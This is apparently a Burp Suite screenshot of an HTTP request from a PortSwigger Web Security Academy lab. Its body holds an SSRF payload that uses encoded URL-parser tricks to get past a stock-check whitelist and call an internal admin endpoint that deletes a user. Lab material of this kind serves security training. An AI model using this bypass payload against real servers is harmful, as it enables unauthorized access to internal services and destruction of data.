 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net
3 Cookie: session=9xGUfEWEhCitwzwv2Gr5NYSH14SoSIEE
4 Content-Length: 85
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos